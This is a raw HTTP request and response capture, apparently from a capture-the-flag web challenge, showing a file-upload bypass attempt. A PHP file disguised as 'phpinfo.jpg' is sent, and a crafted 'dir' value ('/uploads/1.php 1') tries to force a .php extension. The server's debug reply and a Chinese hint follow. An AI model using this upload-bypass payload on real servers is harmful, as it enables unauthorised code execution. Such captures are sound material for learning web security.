 POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Content-Type: multipart/form-data;
boundary=---------------------------4039551091077087961174655574
Content-Length: 480
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------4039551091077087961174655574
Content-Disposition: form-data; name="dir"
/uploads/1.php 1
-----------------------------4039551091077087961174655574
Content-Disposition: form-data; name="file"; filename="phpinfo.jpg"
Content-Type: text/php
<?php
phpinfo();
?>
-----------------------------4039551091077087961174655574
Content-Disposition: form-data; name="submit"
Submit
-----------------------------4039551091077087961174655574--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 04 Mar 2019 13:12:38 GMT
Content-Type: text/html
Connection: close
Via: 1565
Content-Length: 463
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: phpinfo.jpg<br />Type: text/php<br />Size: 0.01953125 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(18) "1.php 1phpinfo.jpg"
["extension"]=>
string(3) "jpg"
["filename"]=>
string(14) "1.php 1phpinfo"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>